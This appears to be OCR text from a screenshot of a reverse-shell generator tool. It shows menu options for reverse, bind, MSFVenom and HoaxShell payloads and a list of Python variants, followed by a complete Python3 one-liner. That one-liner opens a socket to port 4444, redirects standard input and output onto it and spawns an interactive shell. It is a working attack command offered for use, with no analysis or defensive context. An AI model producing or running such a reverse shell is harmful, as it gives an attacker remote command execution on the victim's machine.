 Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
pyt
Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'